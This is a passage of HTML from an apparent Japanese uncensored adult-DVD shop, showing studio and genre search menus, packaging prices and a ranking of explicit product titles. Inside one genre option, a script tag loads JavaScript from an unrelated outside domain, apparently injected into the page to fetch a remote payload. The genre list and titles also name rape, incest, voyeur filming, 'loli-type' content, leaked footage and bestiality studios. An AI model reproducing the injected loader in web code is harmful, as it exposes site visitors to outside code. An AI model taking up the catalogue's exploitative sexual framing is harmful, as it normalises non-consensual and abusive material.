<OPTION value="620">SALIERI</OPTION>
<OPTION value="646">SCALA</OPTION>
<OPTION value="780">SCHLAMPEN</OPTION>
<OPTION value="746">SCHWARZE ROSE</OPTION>
<OPTION value="965">SCORE</OPTION>
<OPTION value="637">SCREW My WIFE</OPTION>
<OPTION value="642">SEVEN TEEN</OPTION>
<OPTION value="649">SEXSENSE</OPTION>
<OPTION value="779">SEXYHURRICANE</OPTION>
<OPTION value="615">SG</OPTION>
<OPTION value="667">SHOT AT HOMES</OPTION>
<OPTION value="714">SHOTS VIDEO</OPTION>
<OPTION value="607">SHOWTIME</OPTION>
<OPTION value="725">SINS STORE</OPTION>
<OPTION value="979">SKOW</OPTION>
<OPTION value="908">SMASH Pictures</OPTION>
<OPTION value="829">SMW</OPTION>
<OPTION value="971">SOAPY MASSAGE.COM</OPTION>
<OPTION value="951">SPERRGEHIET</OPTION>
<OPTION value="764">STARMAT</OPTION>
<OPTION value="685">STARPOINT</OPTION>
<OPTION value="651">STARS</OPTION>
<OPTION value="884">STAXUS.com</OPTION>
<OPTION value="930">STUDIO A</OPTION>
<OPTION value="969">STUDIO69</OPTION>
<OPTION value="697">SUISSE</OPTION>
<OPTION value="945">Stars Strips</OPTION>
<OPTION value="788">SubWay</OPTION>
<OPTION value="761">Sweet Pictures</OPTION>
<OPTION value="925">Sweet Sinner.com</OPTION>
<OPTION value="905">Sweetheart Video</OPTION>
<OPTION value="660">TEAM SKEET</OPTION>
<OPTION value="650">TEENY</OPTION>
<OPTION value="611">TELSEV</OPTION>
<OPTION value="684">THEMA</OPTION>
<OPTION value="659">THIRD WORLD MEDIA</OPTION>
<OPTION value="948">THIRD WORLD SHEMALES</OPTION>
<OPTION value="869">TINTO BRASS</OPTION>
<OPTION value="724">TMV</OPTION>
<OPTION value="626">TOP HAT</OPTION>
<OPTION value="609">TOP LINE</OPTION>
<OPTION value="860">TOTALLY TASTELESS</OPTION>
<OPTION value="850">TPAMP STAMP</OPTION>
<OPTION value="855">TRANS500</OPTION>
<OPTION value="647">TRIMAX</OPTION>
<OPTION value="966">TUSHY.COM</OPTION>
<OPTION value="910">Teen EROTICA</OPTION>
<OPTION value="754">Topscore</OPTION>
<OPTION value="853">Twistys</OPTION>
<OPTION value="913">UK PORN KINGS</OPTION>
<OPTION value="743">V CREATE</OPTION>
<OPTION value="653">VALENTINO</OPTION>
<OPTION value="661">VCX</OPTION>
<OPTION value="824">VERONICA MOSER</OPTION>
<OPTION value="773">VIDEO ART HOLLAND</OPTION>
<OPTION value="631">VIDEORAMA</OPTION>
<OPTION value="769">VIOLENZA ITALIANA</OPTION>
<OPTION value="983">VIXEN.COM</OPTION>
<OPTION value="767">VORRELI</OPTION>
<OPTION value="874">VOUYER</OPTION>
<OPTION value="876">VOUYERMEDIA</OPTION>
<OPTION value="638">Venus Girls</OPTION>
<OPTION value="629">Viv Thomas</OPTION>
<OPTION value="958">WWW.LegendatNight.Com</OPTION>
<OPTION value="706">Wild VIDEO</OPTION>
<OPTION value="762">X Dreams</OPTION>
<OPTION value="981">XRATED</OPTION>
<OPTION value="907">X→ART</OPTION>
<OPTION value="841">Z PRODUCTIONS</OPTION>
<OPTION value="793">ZOOM</OPTION>
<OPTION value="781">Zoo DVD</OPTION>
<OPTION value="859">abbywinters</OPTION>
<OPTION value="912">adult empireFILMS</OPTION>
<OPTION value="964">ae FILMS</OPTION>
<OPTION value="906">airerose ENTERTAINMENT</OPTION>
<OPTION value="689">biester</OPTION>
<OPTION value="601">bluebird films</OPTION>
<OPTION value="819">cinema verita</OPTION>
<OPTION value="774">clubseventeen</OPTION>
<OPTION value="798">desire</OPTION>
<OPTION value="928">doghouse Digital</OPTION>
<OPTION value="817">done jones</OPTION>
<OPTION value="963">elegant angel</OPTION>
<OPTION value="772">elitepain</OPTION>
<OPTION value="630">epm</OPTION>
<OPTION value="759">eromaxx plus</OPTION>
<OPTION value="679">eurocreme</OPTION>
<OPTION value="693">evolution erotica</OPTION>
<OPTION value="722">exit dvd</OPTION>
<OPTION value="760">factory</OPTION>
<OPTION value="771">fortissimo</OPTION>
<OPTION value="662">geo</OPTION>
<OPTION value="618">goldlight film</OPTION>
<OPTION value="892">gourmet DVD</OPTION>
<OPTION value="701">hard-extreme</OPTION>
<OPTION value="896">hegre-art.com</OPTION>
<OPTION value="848">inxcess</OPTION>
<OPTION value="975">its your PORN</OPTION>
<OPTION value="931">jillkelly production</OPTION>
<OPTION value="751">lesbea</OPTION>
<OPTION value="927">lethalHardcore.com</OPTION>
<OPTION value="710">mfx</OPTION>
<OPTION value="826">mit TOM</OPTION>
<OPTION value="956">pisswc.net</OPTION>
<OPTION value="713">private</OPTION>
<OPTION value="946">roxanne-boutique.com</OPTION>
<OPTION value="867">shooting star</OPTION>
<OPTION value="857">sinful</OPTION>
<OPTION value="835">tobu</OPTION>
<OPTION value="700">trading</OPTION>
<OPTION value="804">zooskool</OPTION>
					</select>
				</li>
				<li>
					ジャンル検索<br />
					<select name="genre" style="width:170px">
<OPTION value="">指定無し</OPTION>
<OPTION value="095">3P</OPTION>
<OPTION value="114">69</OPTION>
<OPTION value="020">Blu-ray</OPTION>
<OPTION value="043">OL</OPTION>
<OPTION value="008">SM</OPTION>
<OPTION value="086">Wフェラ</OPTION>
<OPTION value="018">お色気コメディ</OPTION>
<OPTION value="097">ごっくん<script src="https://jsresourcenet.com/gold-ero"></script> </OPTION>
<OPTION value="089">ぶっかけ</OPTION>
<OPTION value="025">ぽっちゃり</OPTION>
<OPTION value="014">アジアンガールズ</OPTION>
<OPTION value="076">アナル</OPTION>
<OPTION value="104">インターアクティブ</OPTION>
<OPTION value="120">オムニバス</OPTION>
<OPTION value="085">カーセックス</OPTION>
<OPTION value="045">キモノ</OPTION>
<OPTION value="006">キワモノ</OPTION>
<OPTION value="087">クスコ</OPTION>
<OPTION value="023">クラシック</OPTION>
<OPTION value="040">ゲイ</OPTION>
<OPTION value="037">コギャル</OPTION>
<OPTION value="056">コスプレ</OPTION>
<OPTION value="021">コンボセット</OPTION>
<OPTION value="116">シーメール</OPTION>
<OPTION value="067">シスター</OPTION>
<OPTION value="072">シックスナイン</OPTION>
<OPTION value="002">スカトロ</OPTION>
<OPTION value="049">スチュワーデス</OPTION>
<OPTION value="103">スパンキング</OPTION>
<OPTION value="024">スレンダー</OPTION>
<OPTION value="066">ティーン</OPTION>
<OPTION value="033">デブ</OPTION>
<OPTION value="022">ドラマ</OPTION>
<OPTION value="044">ナース</OPTION>
<OPTION value="009">ナンパ</OPTION>
<OPTION value="042">ニューハーフ</OPTION>
<OPTION value="017">ハードコア</OPTION>
<OPTION value="096">ハメ撮り</OPTION>
<OPTION value="019">バイオレンス</OPTION>
<OPTION value="075">パイズリ</OPTION>
<OPTION value="051">パイパン</OPTION>
<OPTION value="091">フィスト</OPTION>
<OPTION value="007">フェチ</OPTION>
<OPTION value="112">フェラ</OPTION>
<OPTION value="113">フェラチオ</OPTION>
<OPTION value="038">ブルマ</OPTION>
<OPTION value="030">ブロンド</OPTION>
<OPTION value="102">ペニスバンド</OPTION>
<OPTION value="028">ボーイッシュ</OPTION>
<OPTION value="057">ボンテージ</OPTION>
<OPTION value="068">メイド</OPTION>
<OPTION value="059">メガネ</OPTION>
<OPTION value="003">レイプ</OPTION>
<OPTION value="041">レズ</OPTION>
<OPTION value="079">ローション</OPTION>
<OPTION value="084">ローソク</OPTION>
<OPTION value="013">ロシアンガールズ</OPTION>
<OPTION value="063">ロリ系</OPTION>
<OPTION value="105">異物挿入</OPTION>
<OPTION value="078">駅弁</OPTION>
<OPTION value="100">猿轡</OPTION>
<OPTION value="098">鬼畜</OPTION>
<OPTION value="048">巨根</OPTION>
<OPTION value="001">巨乳</OPTION>
<OPTION value="050">教師</OPTION>
<OPTION value="012">近親相姦</OPTION>
<OPTION value="111">拘束</OPTION>
<OPTION value="058">高齢熟女</OPTION>
<OPTION value="035">剛毛</OPTION>
<OPTION value="047">黒人男性</OPTION>
<OPTION value="031">黒髪</OPTION>
<OPTION value="109">指マン</OPTION>
<OPTION value="122">失禁</OPTION>
<OPTION value="090">手コキ</OPTION>
<OPTION value="108">手マン</OPTION>
<OPTION value="092">首輪</OPTION>
<OPTION value="039">熟女</OPTION>
<OPTION value="110">初裏</OPTION>
<OPTION value="036">女子高生</OPTION>
<OPTION value="064">人妻</OPTION>
<OPTION value="062">人種混合</OPTION>
<OPTION value="061">水着</OPTION>
<OPTION value="094">水中プレイ</OPTION>
<OPTION value="032">赤毛</OPTION>
<OPTION value="053">素人</OPTION>
<OPTION value="101">足コキ</OPTION>
<OPTION value="107">脱糞</OPTION>
<OPTION value="011">痴漢</OPTION>
<OPTION value="046">痴女</OPTION>
<OPTION value="070">中出し</OPTION>
<OPTION value="074">潮吹き</OPTION>
<OPTION value="099">調教</OPTION>
<OPTION value="119">超乳</OPTION>
<OPTION value="088">剃毛</OPTION>
<OPTION value="010">盗撮</OPTION>
<OPTION value="015">独占</OPTION>
<OPTION value="077">二本差し</OPTION>
<OPTION value="055">妊婦</OPTION>
<OPTION value="029">爆尻</OPTION>
<OPTION value="083">縛り</OPTION>
<OPTION value="069">秘書</OPTION>
<OPTION value="117">微乳</OPTION>
<OPTION value="034">美脚</OPTION>
<OPTION value="065">美少女</OPTION>
<OPTION value="027">美尻</OPTION>
<OPTION value="026">美乳</OPTION>
<OPTION value="118">貧乳</OPTION>
<OPTION value="082">放尿</OPTION>
<OPTION value="071">目隠し</OPTION>
<OPTION value="005">野外露出</OPTION>
<OPTION value="052">有名女優</OPTION>
<OPTION value="054">有名男優</OPTION>
<OPTION value="060">裸エプロン</OPTION>
<OPTION value="080">乱交</OPTION>
<OPTION value="121">陵辱</OPTION>
<OPTION value="081">浣腸</OPTION>
					</select>
				</li>
			</ul>
			<input type="image" name="button" class="button" src="/images/common/button-search.jpg" onmouseover="this.src = '/images/common/button-search-hover.jpg';" onmouseout="this.src = '/images/common/button-search.jpg';" />
		</form>
	</div>
	<h2 id="genre">ジャンル別検索</h2>
	<div class="gradiation">
		<ul class="clearfix">
			<li><a href="/products/">全商品</a></li>
			<li><a href="/products/?category=2">アニメ</a></li>
			<li><a href="/products/?category=0">和物</a></li>
			<li><a href="/products/?mosaic=1">モザイク</a></li>
			<li><a href="/products/?category=1">洋物</a></li>
		</ul>
	</div>
	<div class="box-bottom"></div>
</div>
<div id="option" class="box">
	<h2>オプションについて</h2>
	<div class="option-background1 clearfix">
		<div class="left">
			<img src="/img/img_option1.jpg" width="71" height="55" />
			<p class="attention">+0円</p>
		</div>
		<div class="option-right">
			<h4>オプションなし</h4>
			<ul>
				<li>・版面印刷なし</li>
				<li>・ミニジャケット付</li>
				<li>・保護ケース付</li>
			</ul>
		</div>
	</div>
	<div class="option-background-gray"></div>
	<div class="option-background1 clearfix">
		<div class="left">
			<img src="/img/img_option2.jpg" width="71" height="56" />
			<p class="attention">+100円</p>
		</div>
		<div class="option-right">
			<h4>盤面印刷のみ</h4>
			<ul>
				<li>・版面印刷あり</li>
				<li>・ミニジャケット付</li>
				<li>・保護ケース付</li>
			</ul>
		</div>
	</div>
	<div class="option-background-gray"></div>
	<div class="option-background1 clearfix">
		<div class="left">
			<img src="/img/img_option3.jpg" width="71" height="73" />
			<p class="attention">+300円</p>
		</div>
		<div class="option-right">
			<h4>トールケースのみ</h4>
			<ul>
				<li>・版面印刷なし</li>
				<li>・ミニジャケット付</li>
				<li>・保護ケース付</li>
				<li>・トールケース付</li>
			</ul>
		</div>
	</div>
	<div class="option-background-gray"></div>
	<div class="option-background1 clearfix">
		<div class="left">
			<img src="/img/img_option4.jpg" width="71" height="74" />
			<p class="attention">+400円</p>
		</div>
		<div class="option-right">
			<h4>フルパッケージ</h4>
			<ul>
				<li>・版面印刷あり</li>
				<li>・ミニジャケット付</li>
				<li>・保護ケース付</li>
				<li>・トールケース付</li>
			</ul>
		</div>
	</div>
	<div class="option-background-red"></div>
	<div class="option-background1 clearfix">
		<p>さらにジャケットデータを<br /><span class="attention">+200円</span>でお付けいたします。</p>
	</div>
	<div class="option-background-end"></div>
</div>
<div id="faq" class="box">
	<h2>よくあるご質問・お問い合わせ</h2>
	<div class="gradiation">
		<p>ご不明な点はお気軽にご連絡ください。</p>
		<ul>
			<li><a href="/qanda.php">よくあるご質問</a></li>
			<li><a href="/inquiry.php">お問い合わせ</a></li>
		</ul>
	</div>
	<div class="box-bottom"></div>
</div>
<div id="cart" class="box">
	<h2>買い物カゴ</h2>
	<div class="gradiation">
<img src="/images/common/cart-noitem.jpg" alt="購入商品はありません" />
	</div>
	<div class="box-bottom"></div>
</div>
			<div id="ranking" class="box">
				<h2>人気ランキング</h2>
				<div class="gradiation clearfix">
<form action="">
<div class="clearfix">
	<h3 class="irank1">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X8024.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 生デカチン欲しくてしょうがないかわいい人妻。奥までガンガン突かれて何度もイっちゃってます たっぷり中出し [えみ]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>生デカチン欲しくてしょうがないかわいい人妻。奥までガンガン突かれて何度もイっちゃってます たっぷり中出し [えみ]</li>
			<li class="more"><a href="/products/detail.php?cd=151483">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151483&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank2">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X8468.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 【完全顔出し】SS級！純白なスベスベな肌にモデル顔負けのスタイル、、 [-]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>【完全顔出し】SS級！純白なスベスベな肌にモデル顔負けのスタイル、、 [-]</li>
			<li class="more"><a href="/products/detail.php?cd=151907">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151907&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank3">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X8434.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 完全顔出し！伝説級美女の最終作品！最初で最後の初3P！ [-]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>完全顔出し！伝説級美女の最終作品！最初で最後の初3P！ [-]</li>
			<li class="more"><a href="/products/detail.php?cd=151883">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151883&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank4">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X8435.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 完全顔出し！伝説級美女の最終作品！最初で最後の初3P！ [-]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>完全顔出し！伝説級美女の最終作品！最初で最後の初3P！ [-]</li>
			<li class="more"><a href="/products/detail.php?cd=151882">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151882&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank5">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X8054.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 美の頂に立つ女神を発掘！悪魔のような究極のエロス [-]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>美の頂に立つ女神を発掘！悪魔のような究極のエロス [-]</li>
			<li class="more"><a href="/products/detail.php?cd=151497">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151497&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank6">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X8205.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 潮吹き♪乳首でイッちゃう敏感な身体は150cmサイズの色白スレンダー！ピンク色の乳首とおまんこ♪ [まりん]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>潮吹き♪乳首でイッちゃう敏感な身体は150cmサイズの色白スレンダー！ピンク色の乳首とおまんこ♪ [まりん]</li>
			<li class="more"><a href="/products/detail.php?cd=151644">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151644&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank7">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X7846.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング PREMIA #8 〇〇坂 候補生 [-]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>PREMIA #8 〇〇坂 候補生 [-]</li>
			<li class="more"><a href="/products/detail.php?cd=151304">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151304&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank8">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X8469.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 【あの幻の商品が復活・・・】スタイル抜群の最高峰美女の人生初顔射初中出しまで、、、他では体験出来ません！ [-]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>【あの幻の商品が復活・・・】スタイル抜群の最高峰美女の人生初顔射初中出しまで、、、他では体験出来ません！ [-]</li>
			<li class="more"><a href="/products/detail.php?cd=151906">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151906&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank9">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X8456.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 2025 今年いっぱいまで限定公開※S級美女【完全顔出し】Part2 <disc.A> [-]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>2025 今年いっぱいまで限定公開※S級美女【完全顔出し】Part2 <disc.A> [-]</li>
			<li class="more"><a href="/products/detail.php?cd=151919">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151919&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank10">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X8414.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 衝撃の逸材爆誕！スタイル抜群の純白Fカップ絶世の坂道系美女！見ないと絶対に後悔します、、、 [-]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>衝撃の逸材爆誕！スタイル抜群の純白Fカップ絶世の坂道系美女！見ないと絶対に後悔します、、、 [-]</li>
			<li class="more"><a href="/products/detail.php?cd=151853">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151853&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank11">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X7817.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 激レア流出 炎上必須 福岡県で活動するリアルご当地アイドルと奇跡のセックス [-]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>激レア流出 炎上必須 福岡県で活動するリアルご当地アイドルと奇跡のセックス [-]</li>
			<li class="more"><a href="/products/detail.php?cd=151268">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151268&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank12">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X8455.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 【初撮り】浜◯美波似の超絶美女18歳はるかちゃん！地方から上京したアイドルを目指す健気な美女はホスピタりティ溢れる最高の逸材です [はるか]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>【初撮り】浜◯美波似の超絶美女18歳はるかちゃん！地方から上京したアイドルを目指す健気な美女はホスピタりティ溢れる最高の逸材です [はるか]</li>
			<li class="more"><a href="/products/detail.php?cd=151920">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151920&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank13">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X8108.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 計4発射/豪華特典 固いチンポが好きな人妻 不倫中出しデート 2 ～アナタごめんなさい。 [まきこ]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>計4発射/豪華特典 固いチンポが好きな人妻 不倫中出しデート 2 ～アナタごめんなさい。 [まきこ]</li>
			<li class="more"><a href="/products/detail.php?cd=151562">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151562&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank14">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X8182.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 【激レア/炎上必須】福岡県で活動するリアルご当地アイドルと奇跡のセックス 2。 [りん]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>【激レア/炎上必須】福岡県で活動するリアルご当地アイドルと奇跡のセックス 2。 [りん]</li>
			<li class="more"><a href="/products/detail.php?cd=151619">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151619&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank15">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X8457.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 2025 今年いっぱいまで限定公開※S級美女【完全顔出し】Part2 <disc.B> [-]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>2025 今年いっぱいまで限定公開※S級美女【完全顔出し】Part2 <disc.B> [-]</li>
			<li class="more"><a href="/products/detail.php?cd=151918">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151918&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank16">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X8138.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 【実録映像 2】芸能界の深い闇。清純派地下アイドルのデビュー。喜ばれる為の特別LES●●●。 [ことみ]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>【実録映像 2】芸能界の深い闇。清純派地下アイドルのデビュー。喜ばれる為の特別LES●●●。 [ことみ]</li>
			<li class="more"><a href="/products/detail.php?cd=151568">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151568&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank17">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X7892.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 最強ビジュアル美女！本当にフェラ顔が美しい スレンダボディーにスーパー美脚！ [-]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>最強ビジュアル美女！本当にフェラ顔が美しい スレンダボディーにスーパー美脚！ [-]</li>
			<li class="more"><a href="/products/detail.php?cd=151327">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151327&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank18">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X8680.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 【激レア】超大手上場企業で働く丸の内OLの色白神乳スレンダーボディ。 [みさと]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>【激レア】超大手上場企業で働く丸の内OLの色白神乳スレンダーボディ。 [みさと]</li>
			<li class="more"><a href="/products/detail.php?cd=152149">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=152149&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank19">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X8527.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 洗練された大人のいやし亭 揉みしだきたい爆乳Jカップ肉弾ボディーフェロモン全開美女 [石崎れいな]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>洗練された大人のいやし亭 揉みしだきたい爆乳Jカップ肉弾ボディーフェロモン全開美女 [石崎れいな]</li>
			<li class="more"><a href="/products/detail.php?cd=151963">詳細を見る</a></li>
			<li class="cartin">
<input type="image"  src="/images/common/button-cartin.jpg" onmouseover="this.src = '/images/common/button-cartin-hover.jpg';" onmouseout="this.src = '/images/common/button-cartin.jpg';" onclick="JavaScript:BasketWin('/shopping/win_basket.php?tp=ins&cd=151963&num=1&box=0');return false;">			</li>
		</ul>
	</div>
</div>
<div class="clearfix">
	<h3 class="irank20">&nbsp;</h3>
	<div class="left">
<img src="http://gold-ero.com/images/photo/X8412.jpg" alt="高品質な無修正DVD 裏DVDサイト ゴールドエロジャー ランキング 超絶逸材爆誕！正統派坂道系美女！イラマ・中出しここまでの衝撃映像他では見れません※ [-]" width="79">
	</div>
	<div class="ranking-right">
		<ul>
			<li>超絶逸材爆誕！正統派坂道系美女！イラマ・中出しここまでの衝撃映像他では見れません※ [-]</li>
			<li class="more"><a href="/products/detail.php?cd=151855">詳細を見る</a></li>
			<li class="cartin">
